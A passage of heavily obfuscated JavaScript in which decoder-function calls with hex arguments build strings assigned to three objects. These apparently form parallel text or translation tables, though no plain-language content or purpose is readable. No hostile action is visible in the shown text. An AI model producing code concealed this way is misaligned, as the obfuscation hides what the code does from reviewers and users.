1590,0xbda,0x17c6,'%kt*')+_0x532de2(0x2c8b,'le)T',0x161c,0x2ec0,0x27fe)+_0x23578c(']Z9e',0x3298,0x1bf0,0x18cf,0xb1d)+_0x23578c('DxcY',0x42a9,0x1c2a,0x2dd4,0x449f)+_0x31b301(0x4026,0x2f9f,0x370c,'Wo%*',0x4172),_0x4ad01b[_0x31b301(0x25f6,0x2df1,0x31a0,'dq#k',0x1df4)+_0x52a79e(0x1c28,0x1b6e,0x2d18,0x1d2d,'[z0#')]=_0x23578c('FEbz',0x2f51,0x320d,0x36cd,0x246d)+_0x31b301(-0x342,0x999,0x1c2a,'DxcY',-0x516)+_0x52a79e(0x2fbf,0x2b69,0x17e2,0x1fa,'eMpE')+_0x532de2(-0x2df,'eMpE',0x1cb2,0x802,-0xac6)+_0x23578c('Btbe',-0x69,0xb8e,0x1177,0x1fa)+_0x532de2(0x15fe,'#G6m',0x1ea0,0x236b,0x21e6)+_0x52a79e(0x2858,0x2cae,0x226c,0x1ab4,'@9gY')+_0x31b301(-0xed7,0x717,0x6cf,'Cks#',-0x549)+_0x45b19b(0x9ba,-0xbe3,0xc5d,0x1901,'COwV')+_0x532de2(0xfa8,'eMpE',0x2ebe,0x23f6,0x2079)+_0x23578c('E$k]',0x1716,0x10df,0x11ec,0x926)+'.',_0x4ad01b[_0x52a79e(0x1c40,0x15cf,0xb4c,-0x418,']Z9e')+'um']=_0x45b19b(0x1515,0x1ed9,0x634,0x647,'w6au')+_0x532de2(0xfe5,'%0rc',0x12c8,0x161a,0x1dab)+_0x31b301(0x2904,0x32f0,0x402a,'w6au',0x4770)+_0x52a79e(-0xb62,0x61d,-0x92,0x3e0,'2Bs8')+_0x31b301(0x35fa,0x1deb,0x2a72,'srQ0',0x575),_0x4ad01b[_0x23578c('^5ed',0x3ac7,0x1a37,0x255b,0x1410)]=_0x23578c('Xh&0',0x1fea,0x2b01,0x1677,0x172d)+_0x31b301(0x10ee,0x2940,0x35db,'[z0#',0x222e)+_0x45b19b(0x1eb4,0x5d9,0x1068,0x273f,'[z0#'),_0x4ad01b[_0x52a79e(0x3292,0x265d,0x2a75,0x3bc7,'srQ0')+'cy']=_0x52a79e(0x90f,-0x7c1,0xeb,0x12e8,'Btbe')+_0x23578c('Cks#',0x40a5,0x3d3e,0x3828,0x2e2f),_0x4ad01b[_0x31b301(0x24a8,0x24a8,0x30d5,'DxcY',0x3b4a)]=_0x45b19b(0x171f,0x30ef,0x26c0,0x197a,'srQ0')+'i',_0x4ad01b[_0x52a79e(-0xc98,0x565,0xb40,0x11b1,'okPo')]=_0x532de2(0xdcb,'FEbz',0x2df4,0x1cd7,0x8e2)+_0x52a79e(0x1c81,0x1f00,0x1b02,0x1e66,'!l4G'),_0x4ad01b['cf']=_0x52a79e(0x3e67,0x188b,0x2638,0x19a0,'okPo')+_0x532de2(0x27b6,'kFg)',0x4470,0x2af1,0x3a79),_0x4ad01b[_0x45b19b(0x2ef8,0x3edd,0x25e5,0x1db6,'@quo')+'r']=_0x23578c('4(A^',0x2417,0x3653,0x1fbe,0x1a40)+_0x532de2(0x3dec,'7UWi',0x3da6,0x30b5,0x42e0)+_0x532de2(0x1222,']Z9e',0x23c9,0x226a,0x1883)+_0x45b19b(0x165a,0x6be,0xa40,-0xc70,'FEbz')+_0x45b19b(0x232b,0x666,0xdc1,0x1094,'7(D%')+_0x31b301(0x28cc,0x18d2,0x1809,'@9gY',0xe92)+'i\x20',_0x4ad01b[_0x23578c('6gcD',0x2975,0x4d31,0x3883,0x47a7)+_0x52a79e(0x2720,0x2947,0x2b93,0x2151,'6gcD')]=_0x52a79e(0x3167,0xc3b,0x19b9,0x317b,'@9gY')+_0x52a79e(0x1700,0xafc,0x2e5,0x15d1,'eMpE')+_0x52a79e(0x9bb,0xd47,0x2239,0x23b3,'FEbz')+_0x532de2(0x727,'I@s2',0x110d,0x19ad,0x2c7b)+_0x52a79e(-0x35f,-0xc8e,0x633,0x1a9a,'6gcD')+_0x31b301(-0x1234,0x580,0x10f,'jr[C',-0x4a5)+_0x31b301(0x2ef1,0x1f21,0x1f09,'7(D%',0x753),_0x4ad01b[_0x45b19b(0x2202,0x3c54,0x3023,0x235e,'srQ0')+_0x23578c('v@y3',0x251c,0x2568,0x1b4b,0x17d6)]=_0x52a79e(-0xd53,0x12c4,0x90,-0x14,'#M58')+_0x31b301(0x4490,0x2e67,0x3119,'#M58',0x2e38),_0x4ad01b[_0x45b19b(0x1bad,0x29d6,0x2ea3,0x4842,'dq#k')]=_0x23578c('[YAb',0x4c7,0x2992,0x1e85,0x208b)+_0x52a79e(0xfbe,0x1d04,0xeb1,-0x553,'@quo')+_0x532de2(0x1d5d,'%0rc',0x3b16,0x3106,0x1a39)+_0x532de2(0x1258,'E$k]',0x1154,0xc05,0x1350)+_0x45b19b(0x1633,0x1d11,0xa1d,0xbf2,'I@s2')+'ot',_0x4ad01b[_0x31b301(-0xdea,0xa2d,0x17d2,'Cks#',0x941)+'y']=_0x45b19b(0x1f37,0xdb0,0x2336,0x1f8e,'pBra')+'ri',_0x4ad01b[_0x45b19b(0x35d2,0x3e9c,0x2df6,0x3ecb,'dq#k')+_0x31b301(0x2e5b,0x240d,0x270d,'9jYw',0x252e)+_0x532de2(0x58e,'FR]U',0x3d2,0x888,-0x295)]=_0x23578c('%0rc',0xf0a,-0xb8d,0x783,-0xf10)+_0x532de2(0x2138,'Btbe',0x1248,0x1a02,0x95a)+_0x532de2(0x2bb7,'dq#k',0x992,0x1360,0x1258)+_0x45b19b(0x1dce,0x79b,0x18d5,0x13ed,'YBQO')+_0x23578c('@JTN',0xb86,0xb7b,0xca3,0x224d)+_0x23578c('a9*L',0x27f1,0x2432,0x37e4,0x4c41)+_0x23578c('9jYw',-0xb8f,0x1b55,0x979,0x222b)+_0x52a79e(0x1fbf,0x1997,0x12a7,0x2141,'WJk9')+_0x45b19b(0x1365,-0x1842,0x136,0x1b27,'Wo%*')+_0x532de2(0xbae,'YBQO',0xd5e,0x1af9,0x27eb)+_0x23578c('kFg)',-0x7d,-0xa0e,0x9b3,0x21c6)+_0x45b19b(-0x6,-0x58b,0x101e,0x1f88,'le)T')+_0x532de2(0xd1e,']!Ek',0x28b2,0x162f,0x16e6)+_0x52a79e(0x1723,0x1d89,0x315d,0x38ff,'4(A^')+_0x45b19b(-0x8a6,-0x7ed,0xca9,0xb51,'okPo')+_0x532de2(0x362c,'9jYw',0x2893,0x36fb,0x362f)+_0x45b19b(0x18d1,0x347b,0x27f9,0x2a80,'okPo')+_0x52a79e(0xb8c,0xb4a,0xd2e,0x171a,'u&NN')+_0x45b19b(0x3793,0x4c6,0x1e19,0x2f75,'^5ed')+_0x52a79e(0x943,0x1d27,0x1292,0x17b,'@JTN')+_0x532de2(0xce5,'u&NN',0x1d5,0x1877,0x15c5)+_0x52a79e(0xf4,-0x5f4,0x1006,0x2098,'FEbz')+_0x31b301(-0xd7f,0x9b9,0xf06,'L7y8',0xdba)+_0x31b301(0x1d59,0x1256,0xdcc,'YBQO',-0x4ac)+_0x52a79e(0xb62,-0xe33,-0x74,0x182c,'^5ed')+_0x52a79e(0x250a,0x2aaf,0x2a94,0x130a,']Z9e')+_0x52a79e(0x2b11,0x2030,0x1ae6,0x3005,'E$k]')+_0x45b19b(0x21b7,0x3a6f,0x2541,0x1fba,'pBra')+_0x532de2(0x1bca,'7UWi',0x2ce,0xf98,0x2956)+_0x45b19b(0x3a44,0x24a8,0x21fd,0x37b3,'L7y8')+_0x45b19b(0x10ed,0x14b7,0xa2e,0x1113,'srQ0'),_0x4ad01b[_0x52a79e(0x386b,0x42cd,0x2fc0,0x3d40,'w6au')]=_0x532de2(0x460,'R**P',0x276a,0xdff,0xcf6)+_0x45b19b(0xbe1,0xa51,0x100c,0x2153,'#M58'),_0x4ad01b[_0x52a79e(0x22c,-0x935,0xc45,-0x6dd,'R**P')+_0x45b19b(0xe82,0xe4e,0x9ae,0x832,'srQ0')]=_0x31b301(0x18b3,0x30f1,0x21ae,'pBra',0x3281)+_0x23578c('[z0#',0x3cf6,0x3368,0x2d86,0x46de)+_0x23578c('u&NN',0xc5f,0x2b09,0x16d5,0x1655)+_0x45b19b(0x116d,0x2108,0xe70,0xe9c,'%0rc')+_0x23578c('^5ed',0x20bd,0x178b,0xc9a,-0x53e)+_0x52a79e(0x1cf1,0x1ea2,0x6f5,0x401,'v@y3')+'te',_0x4ad01b[_0x23578c('4(A^',0x4364,0x1d6d,0x2a84,0x10ed)+_0x23578c('7(D%',0x4e9a,0x2b6d,0x372c,0x3cb4)]=_0x532de2(0x3ccb,'le)T',0x4227,0x2a3d,0x41bc)+_0x23578c('^5ed',0x24cb,0x1e25,0x365a,0x2545)+_0x23578c('FEbz',0x19e3,-0xac0,0x6b9,0x272)+_0x45b19b(0x17c1,0x11a8,0x1ce4,0x83c,'@JTN'),_0x4ad01b[_0x52a79e(0x731,0x1be8,0x1a38,0x12fb,'Xh&0')+'y']=_0x532de2(0x154b,'okPo',0x3078,0x2ac0,0x2aa8)+_0x23578c('7UWi',0x1b64,0x3afe,0x3514,0x460b)+_0x23578c('7UWi',0x1f25,0x2496,0xc37,0x21bc)+_0x23578c('pBra',-0x20b,0x1505,0x13b1,0x4f1);var _0x52a7bc={};_0x52a7bc[_0x52a79e(0x41c4,0x23b0,0x2e39,0x3561,'!x1s')]=_0x532de2(0x3778,'L7y8',0x4e53,0x3791,0x374e)+_0x45b19b(0x4ad,0x15ed,-0xfc,0x145d,'^5ed')+'…',_0x52a7bc[_0x52a79e(0x386a,0x2b76,0x2b17,0x414a,'[z0#')+_0x45b19b(0x19c2,0x4035,0x2c9e,0x12bf,'gSk8')+'mp']=_0x52a79e(-0x1959,0xbf2,-0x12d,0xce0,'WJk9')+_0x31b301(0xa52,0x1022,0x1897,'Btbe',0x393)+_0x31b301(0x3c1c,0x2719,0x2cc6,'v@y3',0x38eb)+_0x31b301(0x20bb,0x1034,0xf14,'6gcD',0x1493)+_0x52a79e(0x26e2,0xa6f,0x175b,0x33b,'R**P')+_0x31b301(0x929,0xcb1,0x7c7,'COwV',0x1fc8)+_0x23578c('7UWi',0x2178,0x2edf,0x2f84,0x47c5)+_0x23578c('a9*L',0x2f2d,0x1d58,0x2fdf,0x39a0)+_0x45b19b(0x14e3,0x922,0x2001,0x3843,'DxcY')+_0x52a79e(0x1543,0x3d9e,0x28ca,0x3365,'le)T')+_0x23578c('le)T',0x3d00,0x2472,0x261b,0x294c)+_0x23578c('#G6m',0x1902,0x30ae,0x2b82,0x132c)+_0x45b19b(0x358,0x1ebb,0x1d2e,0x2b61,'@9gY')+_0x23578c('#M58',0xfd0,0x1789,0x2716,0x2773)+_0x532de2(0x3c08,'9jYw',0x4701,0x36c0,0x3104),_0x52a7bc[_0x532de2(0xfdb,'4(A^',-0x15d,0xa61,-0x8b)+_0x45b19b(0x44f1,0x430e,0x2bdc,0x182c,'7UWi')]=_0x31b301(0x2866,0x1836,0xa76,'7UWi',0x37)+_0x23578c('COwV',0x4578,0x463e,0x32d0,0x4134)+_0x31b301(0x16bb,0x2b9c,0x1eeb,'@JTN',0x4592)+_0x45b19b(0x6de,0x1341,0x10cf,-0x95a,'KRjk')+_0x52a79e(0x173f,0x166c,0x2a90,0x3962,'u&NN')+_0x23578c('pBra',0x3f3e,0x4319,0x2ab3,0x3a44)+_0x31b301(-0x2c1,0x1693,0x2a2b,'KRjk',0x1c3d)+_0x45b19b(0xddd,0x70a,0xebd,0x263b,'6gcD')+_0x532de2(0x2619,'6gcD',0x2c6b,0x3397,0x4501)+_0x23578c('@JTN',0x2949,0x4124,0x2c1d,0x294c)+_0x23578c('WJk9',0xd70,-0xc3a,0x604,-0x55d)+_0x52a79e(-0x365,0xc6,0x16af,0x867,'7(D%')+_0x52a79e(0x47ef,0x458e,0x2e6b,0x45d0,'!l4G'),_0x52a7bc[_0x52a79e(0x4fd,0x884,0x15cc,0x1b22,'%0rc')+'um']=_0x31b301(0xeb6,0x4ba,0x15d3,'WJk9',0xb17)+_0x532de2(0x2e5b,'DxcY',0x4222,0x30ff,0x2cfb)+_0x45b19b(0x2091,0x4141,0x2f0e,0x346a,'#G6m')+_0x23578c('@JTN',-0x7f9,0x1f95,0xae4,0x131b)+_0x52a79e(0xe4a,0x320d,0x1d1c,0x2be6,'@9gY')+_0x23578c('#M58',0x177d,0x61a,0x4d0,-0x687)+'o',_0x52a7bc[_0x23578c('Btbe',0x359,0x6b3,0xeb5,-0x48e)]=_0x31b301(0x1bff,0x4ba,-0x1399,'WJk9',0x31e)+_0x532de2(0x4b38,'FEbz',0x185e,0x3109,0x411e)+_0x45b19b(0x255e,0x41ba,0x2975,0x3a18,'pBra'),_0x52a7bc[_0x45b19b(0x2941,0x2ca4,0x1686,0xa85,'L7y8')+'cy']=_0x23578c('@quo',0x2fd6,0x1394,0x2c02,0x2b77)+_0x52a79e(0x112b,-0x123c,0x5a9,0x150b,'COwV'),_0x52a7bc[_0x31b301(0x41e,0x1de9,0x22a9,'pBra',0x198d)]=_0x45b19b(0x3c27,0x1aed,0x2f7b,0x2f30,'KRjk')+_0x23578c('WJk9',0x2426,0x3041,0x25f1,0x13b0),_0x52a7bc[_0x532de2(0x4249,']Z9e',0x3dad,0x2e94,0x404a)]=_0x45b19b(0x364a,0x3a87,0x32b6,0x260d,']Z9e')+_0x31b301(0x2fcf,0x3293,0x2d7d,']Z9e',0x3449),_0x52a7bc['cf']=_0x52a79e(0x1d63,-0x4e9,0xb5e,0x15c5,'4(A^')+_0x52a79e(0x1cbe,0x3471,0x1e8b,0x1ee7,'@9gY'),_0x52a7bc[_0x52a79e(0x2ef9,0x2a80,0x2e90,0x1634,'w6au')+'r']=_0x532de2(0x487,'[z0#',0xc31,0x733,0x1996)+_0x52a79e(0x18ec,0x42ab,0x3012,0x2cec,'COwV')+_0x23578c('R**P',0x216a,0x2001,0x2d36,0x1a78)+_0x52a79e(-0x81a,0x145,0xbac,0x21b2,']Z9e')+_0x31b301(0x379b,0x25da,0x1342,'v@y3',0xca2)+'e\x20',_0x52a7bc[_0x23578c('FR]U',0x1de4,0x2e96,0x2331,0x342c)+_0x52a79e(0xe52,0x1c59,0x1912,0x219f,'dq#k')]=_0x31b301(0x1853,0x12e6,0xeb5,'w6au',0x3c8)+_0x31b301(-0x81a,0xbd5,0xa21,'eMpE',0xac5)+_0x31b301(0x2951,0x1826,0x2dc2,'kFg)',0x3cb)+_0x532de2(0x1d6c,'WJk9',0x1723,0x29f3,0x3c99)+_0x23578c('eMpE',-0x786,-0xa5b,0x60e,-0x37e)+_0x45b19b(0x2092,-0xb03,0xaf9,0x187f,'dq#k')+_0x52a79e(-0x426,0x1ee4,0xecd,0xc9d,'kFg)')+'n.',_0x52a7bc[_0x45b19b(0xd4c,-0xffa,0x2f4,0x998,'2Bs8')+_0x45b19b(0x374,0x1cc4,0x481,0x6,'DxcY')]=_0x532de2(0x3352,'!x1s',0x2b31,0x3030,0x25cb)+'do',_0x52a7bc[_0x23578c('gSk8',0x1e16,0x2c5d,0x2122,0x1de6)]=_0x52a79e(0x2b1a,0xfe1,0x1699,0x2c6c,'Btbe')+_0x52a79e(0x132e,0xb60,0x15d6,0x1958,'[YAb')+_0x31b301(0xe25,0x153a,0x29a2,']!Ek',0x248f)+_0x23578c('4(A^',0x71b,-0xf85,0x6a2,-0xaec)+_0x45b19b(0x1efa,0x12ed,0xa65,0x1f8e,'R**P')+_0x532de2(0x18c,'@JTN',0x1b6f,0x1208,0x2c14)+_0x52a79e(0x406c,0x1b95,0x3008,0x3cfc,'YBQO'),_0x52a7bc[_0x532de2(0x1f38,'a9*L',0xf89,0xaaf,0x463)+'y']=_0x31b301(-0x125,0x15ba,0x1f86,'v@y3',0x2351)+_0x45b19b(0x8f0,0x20a3,0x1dd6,0x12d5,']Z9e'),_0x52a7bc[_0x52a79e(0x3e6,0x2178,0x1a14,0x332d,'2Bs8')+_0x31b301(-0x856,0x9e8,0x8f1,'FEbz',0x2309)+_0x23578c('dq#k',0x4dd,0x15d3,0x6f7,0x657)]=_0x45b19b(0xde1,0x29d5,0x15be,0x885,'#G6m')+_0x31b301(0x1e16,0xc91,0x22d5,'Xh&0',0x12d4)+_0x23578c('6gcD',0x117e,0xb60,0x682,0x185)+_0x45b19b(0x1552,-0x6a,0xa9f,-0xef0,'srQ0')+_0x52a79e(0x14e2,0x1473,-0x11,-0x10de,'COwV')+_0x23578c('2Bs8',0x31e0,0x3b0c,0x27fe,0x282e)+_0x52a79e(-0xee1,0xbcb,0x3fd,0x16e1,'!x1s')+_0x23578c('a9*L',0x279e,0x2c93,0x3192,0x3b91)+_0x31b301(0x2e4c,0x35eb,0x45be,'KRjk',0x26cd)+_0x45b19b(0x2def,0xf8b,0x1e78,0xabe,'FEbz')+_0x23578c(']!Ek',0x3fa3,0x49a4,0x368f,0x30ab)+_0x532de2(0x1dc2,'okPo',-0x9da,0x5a0,0xaba)+_0x23578c('@JTN',0x2b46,0x1d66,0x1e14,0x1be6)+_0x45b19b(0x20ca,0x83f,0xbdb,0x182,'Wo%*')+_0x23578c('FR]U',0x1827,0x2ec5,0x2306,0x17f6)+_0x23578c('L7y8',0x1a24,0x16b0,0x1117,0x32a)+_0x31b301(0x24af,0xba9,-0x512,'9jYw',0x6dd)+_0x532de2(0x149,'YBQO',0xbc8,0xea8,0x1251)+_0x23578c('le)T',-0x195,-0x769,0x10b2,0x19e5)+_0x31b301(0x9e3,0x1e3e,0x1179,'a9*L',0x2865)+_0x45b19b(0x166,0x636,0x94d,0x1c74,'COwV')+_0x45b19b(0x3182,0x319d,0x27e1,0x2e43,'eMpE')+_0x31b301(0x77b,0x1169,-0x459,'7UWi',-0x541)+_0x52a79e(-0x116,0xfae,0x17b2,0xcca,'okPo')+_0x532de2(0x2a9f,'4(A^',0x134b,0x27cf,0x237b)+_0x45b19b(0x91e,0xf4b,0x1fa3,0x246d,'gB2p')+_0x31b301(0x2c16,0x265b,0x36ed,'v@y3',0x1dbd)+_0x532de2(0x3c1d,'u&NN',0x2b9d,0x37b4,0x3fbf)+_0x532de2(0x11c3,'Btbe',0x232,0x1379,0x2dc5)+_0x52a79e(0x789,0x121c,0x810,-0x2a4,'Btbe')+_0x52a79e(0x1aa9,0x2b5f,0x258c,0x1f46,'WJk9')+_0x23578c('@quo',0x1d0d,0x2e8e,0x3451,0x2c5d)+_0x532de2(0x309e,'7(D%',0x1f7b,0x20ed,0x10bc)+_0x23578c('u&NN',0x1ed7,0x29a0,0x1a4a,0x16b9)+_0x31b301(0x2a53,0x3710,0x23e0,'7(D%',0x46b9)+_0x31b301(0x191d,0x4f7,0xa48,'6gcD',0xe90),_0x52a7bc[_0x532de2(0xac5,']Z9e',0x384d,0x2180,0x251d)]=_0x45b19b(0x1142,0x2efd,0x22fa,0x1916,'R**P'),_0x52a7bc[_0x532de2(-0x4a,'a9*L',-0xa41,0xaaf,0x23ec)+_0x45b19b(0xefd,0xf4b,0x600,0x1de0,'gSk8')]=_0x45b19b(0x2ffe,0x3784,0x2d66,0x46af,'6gcD')+_0x532de2(0x1bcc,'9jYw',0x3717,0x22e1,0x171d)+_0x31b301(0x81a,0x16d2,0x14e1,'E$k]',0x2875)+_0x31b301(0x204b,0x2ff9,0x48c5,'YBQO',0x3b0e)+_0x31b301(0x4354,0x381e,0x4ec9,'2Bs8',0x2fbe)+_0x52a79e(0x20d3,0x1d7d,0x2a11,0x27ea,'#G6m')+_0x31b301(0x28b7,0x1925,0x2cd4,'le)T',0x1165)+'e',_0x52a7bc[_0x23578c('KRjk',-0x1117,-0x232,0x840,0x2d6)+_0x31b301(0xade,0x239d,0x1aaa,'FEbz',0x3cac)]=_0x52a79e(0x2737,0x20ab,0x24d8,0x3ddd,'srQ0')+_0x31b301(0x41a,0x18c3,0x27c9,'KRjk',0x128f)+_0x532de2(0x258c,'Btbe',0x2d87,0x272a,0x3e14)+'o',_0x52a7bc[_0x45b19b(-0x366,0x9ed,0x110e,0x1b5,'^5ed')+'y']=_0x31b301(0x3743,0x23e5,0x2ed0,'L7y8',0x39a5)+_0x45b19b(0x81e,0x9da,-0x8b,-0x17d2,'[YAb')+_0x52a79e(0xff1,-0x8f7,-0x3a,0xe47,'gB2p');var _0xbd0448={};_0xbd0448[_0x45b19b(-0x13fa,0x1bc9,0x185,-0x16be,'[z0#')]=_0x31b301(0x19cc,0x278b,0x391b,'Xh&0',0x35c9)+_0x532de2(0x2198,'#M58',-0x1077,0x757,0x10fa),_0xbd0448[_0x23578c('!l4G',0x1df6,0xbe1,0x2258,0x347e)+_0x23578c('Wo%*',0x416b,0x251f,0x281f,0x3466)+'mp']=_0x31b301(0x2629,0x330e,0x411f,'[z0#',0x2b5a)+_0x52a79e(0x17eb,-0x3ed,0xf6b,0x1fc7,'7UWi')+_0x52a79e(0xdc4,0x1e6a,0x1cb1,0x135c,'FEbz')+_0x52a79e(0xec3,0x137d,-0x138,0x4d6,'4(A^')+_0x45b19b(0x1bac,0x2326,0x1074,0x2689,'jr[C')+_0x45b19b(0xb6,0x73b,0xad5,0x1e41,'KRjk')+_0x45b19b(0x1edb,0x28fe,0x18b0,0x2e95,'WJk9')+_0x23578c('[YAb',0x1977,0x1af6,0x219d,0x1479)+_0x45b19b(0x4f5,-0x1b4,0x100e,0x4d1,'E$k]')+_0x52a79e(0x134c,0x312b,0x2565,0x22de,'le)T')+_0x45b19b(0x186c,0x3c36,0x2e91,0x3c99,'srQ0')+_0x532de2(0xec3,'^5ed',0x2514,0x2556,0x20de)+_0x31b301(0x2244,0x30d3,0x1cdd,'[z0#',0x466c),_0xbd0448[_0x31b301(0x444c,0x3255,0x30a9,'a9*L',0x223f)+_0x45b19b(0xbd0,0x37f8,0x221a,0x2f64,'%kt*')]=_0x45b19b(0x16a2,0x13e2,0x13af,0x723,'@quo')+_0x31b301(0x2de7,0x165e,-0x5,'I@s2',0x19b6)+_0x45b19b(0x2880,0x36ef,0x2208,0x3a22,'jr[C')+_0x45b19b(0x233f,0x2573,0x1114,0x5ac,'7(D%')+_0x52a79e(0x2ba1,0x2628,0x2899,0x2b42,'7(D%')+_0x45b19b(0x12d0,-0x311,0xba0,0xbe9,'WJk9')+_0x532de2(0x2f84,'COwV',0x284e,0x36d9,0x4b54)+_0x23578c('pBra',0x1e86,0x4d9a,0x35e3,0x3361)+_0x532de2(0x1133,'Wo%*',0x10c9,0xcdd,0xef9)+_0x45b19b(0x1826,0x23c6,0xcaa,0xdf9,'w6au')+_0x532de2(0x21a1,'WJk9',0x1f4e,0x2cbd,0x42f8)+_0x23578c('Wo%*',-0x634,0x1c78,0x7ec,-0x506)+_0x532de2(0x3cb1,'6gcD',0x20ce,0x2e98,0x43e0)+_0x23578c('[YAb',0x362,0x19f6,0x1b0d,0xfb)+'a.',_0xbd0448[_0x532de2(0x3d72,']!Ek',0x161a,0x2da0,0x3661)+'um']=_0x45b19b(0x2c73,0x2f01,0x1c08,0x831,'R**P')+_0x31b301(0x2f87,0x2c92,0x1451,'@quo',0x1d3d)+_0x532de2(0xb4b,'YBQO',0x2364,0xceb,0x19f4)+_0x52a79e(0x445,-0x2d8,0x7c,-0x83d,'a9*L')+_0x532de2(0x2593,'w6au',0x3df0,0x286b,0x26b2)+_0x52a79e(-0x7ba,0x112f,0x126e,0x437,'Wo%*'),_0xbd0448[_0x52a79e(0x3959,0x3c67,0x29e0,0x3c71,']Z9e')]=_0x45b19b(0x33ea,0x2dd5,0x2d14,0x13cd,'^5ed')+_0x45b19b(0x169f,-0x569,-0x94,-0x110,'^5ed')+_0x31b301(0x53e,0x14b0,-0x10f,'w6au',0xc93),_0xbd0448[_0x23578c('!x1s',0x29b4,0x2c7d,0x1ab6,0x30de)+'cy']=_0x532de2(0x2192,'v@y3',0x20b2,0x119f,0x769)+_0x31b301(0x1f4b,0x1f10,0x1492,'2Bs8',0x97b),_0xbd0448[_0x23578c('w6au',0x26f6,0x3d85,0x30dd,0x4135)]=_0x532de2(0x24ca,'srQ0',0x1488,0xf6c,0x1357)+'or',_0xbd0448[_0x52a79e(0xa08,0x184c,0x8b3,0x1fcf,'a9*L')]=_0x52a79e(0x168c,0x937,0x297,-0x102a,'@quo')+_0x31b301(0xdd,0x1a9d,0x2f03,'v@y3',0xacc),_0xbd0448['cf']=_0x45b19b(0x3754,0x3c1d,0x2b3b,0x2820,'COwV')+_0x31b301(0x2c29,0x1ec2,0x1c0a,']!Ek',0x106c),_0xbd0448[_0x45b19b(0x2457,0xfce,0x181a,0xdf0,'[z0#')+'r']=_0x532de2(0x41,'YBQO',-0x67f,0xbaa,0x12ab)+_0x532de2(0x1491,'pBra',0xcfa,0xf0e,0x2ba)+_0x52a79e(0x1658,0x22f6,0x21a0,0x27a4,']Z9e')+_0x23578c('@quo',0x4415,0x1ae4,0x3160,0x172e)+_0x52a79e(0x30b7,0x30fa,0x2f54,0x4229,']!Ek')+_0x52a79e(0x3441,0x1334,0x1c09,0x20ce,'dq#k'),_0xbd0448[_0x52a79e(0x472,0x477,0x9d0,0xa1e,'!x1s')+_0x532de2(0xb74,'#G6m',0x11c1,0xb4b,0x1a23)]=_0x31b301(0x22cb,0x3224,0x3a53,'WJk9',0x3d99)+_0x23578c('jr[C',0x2b45,0x40d6,0x38b2,0x34f4)+_0x31b301(0x1b9,0x6fe,-0x11ee,'!l4G',0x9c9)+_0x532de2(0x2644,'@quo',0x6d3,0x1b8d,0x34a0)+_0x52a79e(0x3a02,0x1a47,0x2ba0,0x2cec,'2Bs8')+_0x52a79e(0xedf,0x5a0,0x4f8,-0x109a,'Cks#'),_0xbd0448[_0x52a79e(0x12fa,0x937,0x234c,0x1f9c,'E$k]')+_0x45b19b(-0x86c,0x11ad,0x37,0x46b,'!l4G')]=_0x532de2(0x2927,'KRjk',0x18b2,0x260c,0x225b)+_0x45b19b(0x141f,-0xd15,0x91b,-0x23e,'@JTN')+'d',_0xbd0448[_0x45b19b(-0xc1b,0x143a,0x80e,-0xfb,'kFg)')]=_0x23578c('[YAb',0x32a5,0x2a60,0x2d8d,0x4502)+_0x45b19b(0xe99,0x2087,0x1853,0x1650,'COwV')+_0x31b301(0x29ee,0x25bd,0x23d5,'I@s2',0xe25)+_0x31b301(0x33ef,0x24d0,0x109b,'!l4G',0x1c1f)+_0x23578c('!l4G',0x2126,0x3abd,0x2765,0x2e69)+_0x532de2(0x3dd,'Wo%*',0x8b3,0x19d2,0x59e)+_0x52a79e(0x1846,-0x4cb,0x906,-0x10bc,'a9*L')+_0x52a79e(0x17f1,0x40f2,0x2cf1,0x3a58,'le)T'),_0xbd0448[_0x52a79e(0x3b61,0x2a2c,0x26a0,0x279f,'!x1s')+'y']=_0x532de2(0x3667,'I@s2',0x288c,0x318a,0x24c0)+_0x23578c('COwV',0x1a0f,0x385b,0x2cbb,0x3aa5),_0xbd0448[_0x23578c('KRjk',0x276c,0xa2e,0x1985,0x2fc9)+_0x532de2(0x3165,'L7y8',0x3a03,0x296b,0x33ac)+_0x532de2(0x11df,']!Ek',0x20d4,0x1118,0xa3c)]=_0x23578c('Btbe',0x218,-0x18b,0x897,0x10ce)+_0x532de2(0x16eb,'srQ0',0x2d64,0x2672,0x3f1a)+_0x52a79e(0x4003,0x241c,0x2a28,0x1c68,'Cks#')+_0x52a79e(0x426,0x24f2,0x1853,0x15e,'@quo')+_0x52a79e(0xda4,-0x60d,0x817,-0xeb0,'9jYw')+_0x532de2(0x1820,'srQ0',0x9d5,0x8ca,0x70e)+_0x532de2(0x2288,'gB2p',0x3043,0x1b02,0x352b)+_0x52a79e(-0x257,0x20d,0xcb3,0x1d12,'#M58')+_0x31b301(0x3be7,0x2901,0x13fb,'I@s2',0x33ce)+_0x31b301(0x914,0xde7,0x1fcc,'R**P',0x2e3)+_0x532de2(-0x76,'okPo',0x14af,0x1222,0x19d)+_0x532de2(-0x5e3,'#G6m',-0x76e,0xdb6,0x44c)+_0x31b301(0x3c44,0x34a5,0x42b5,'E$k]',0x1fc6)+_0x532de2(0x256c,'4(A^',0xdc5,0x23d1,0x28a4)+_0x52a79e(0x28f5,0x3c82,0x2494,0x2d15,'DxcY')+_0x532de2(0x1f92,'FR]U',0x95c,0x1134,0x1df)+_0x23578c('FR]U',0x2a49,0x26a7,0x2d37,0x3773)+_0x532de2(0x3a9c,'!x1s',0x2ad9,0x3449,0x3082)+_0x52a79e(-0x10f9,0x199,0x3b5,-0x100e,'[YAb')+_0x23578c('gSk8',0x39ca,0x451f,0x3362,0x28d0)+_0x52a79e(0x2b22,0x3c27,0x2acb,0x2489,'%kt*')+_0x532de2(-0x27,'I@s2',-0x186,0x1228,0x74)+_0x45b19b(0xe12,0xad4,0x578,0xae6,'Btbe')+_0x31b301(0x156f,0x1c35,0x2271,'I@s2',0x215b)+_0x52a79e(0x2e67,0x24ff,0x1432,0x6be,'DxcY')+_0x31b301(0x1624,0xa81,0x1548,'dq#k',-0xfa7)+_0x532de2(-0x753,'6gcD',0x674,0x997,0x8a1)+_0x532de2(0x3749,'a9*L',0x16a5,0x2c3d,0x2422)+_0x45b19b(-0x625,0x1c2e,0x7db,0x781,'Cks#')+_0x31b301(0x23d9,0x2e56,0x1f30,'E$k]',0x4236)+_0x532de2(0x1e15,'L7y8',0x172d,0xbeb,0x1748)+_0x31b301(0x395d,0x3002,0x3ed5,'2Bs8',0x1773)+_0x45b19b(0x2d27,0x345c,0x2834,0xe8a,'WJk9')+_0x45b19b(-0x8f8,0x82c,0x567,0x164c,'[YAb')+_0x31b301(0x247,0x1c1c,0x1d2d,'@quo',0x2ce4)+_0x532de2(0x351e,'DxcY',0x2852,0x2d95,0x2016),_0xbd0448[_0x52a79e(0x4c3b,0x203a,0x322e,0x4a40,'6gcD